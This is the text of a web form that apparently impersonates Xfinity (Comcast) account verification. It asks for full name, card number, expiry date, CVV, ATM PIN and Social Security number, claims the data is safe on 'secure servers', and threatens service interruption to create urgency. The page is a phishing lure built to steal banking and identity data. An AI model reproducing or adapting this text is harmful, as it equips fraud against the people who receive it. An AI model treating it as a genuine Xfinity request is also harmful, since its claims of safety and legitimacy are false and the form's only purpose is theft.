 xfinity
Please enter your information associated with your XFINITY account to
identify yourself as the owner:
Full Name*
Credit/Debit Card Information *
Expiration Date *
Card Verification Number *
3 digits at the back of your card
ATM Pin *
Social Security Number *
Billing details are must to fill , our system will verify your identity using your connected details
All your information are safe and will be saved to your file on our secure servers
Please note that if you didn't activate your account your services might be interrupted and your access will not be fully functioning.
© 2018 Comcast